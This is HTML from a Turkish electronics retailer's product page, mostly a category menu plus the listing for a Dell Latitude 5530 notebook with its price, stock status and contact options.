 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock [base64]"><a class="BreadCrumb" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/tasinabilir-bilgisayarlar-kat565.html">Taşınabilir Bilgisayarlar</a> &raquo; <a class="BreadCrumb" href="/notebook-kat566.html">Notebook</a></div>
<div class="defaultBlockContent [base64]">
		<script type="text/javascript">
			iMagazaUrunID = 19964;
			iMagazaUrunFiyatOrg = 1216.34;
			iMagazaUrunFiyatYTL = 51974.2082;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>UNUN0DLL0217</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/kisisel-bilgisayarlar-kat478.html">Kişisel Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/tasinabilir-bilgisayarlar-kat565.html">Taşınabilir Bilgisayarlar</a><i class="fa fa-angle-right"></i><a class="bread" href="/notebook-kat566.html">Notebook</a><i class="fa fa-angle-right"></i><a class="bread" href="dell-latitude-5530-i5-1235u-8gb-512gb-ssd-15-6-quot-ubuntu-n210l5530emea-u-urun19964.html">DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">51,974.21</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">50,955.11</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">1,216.34</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
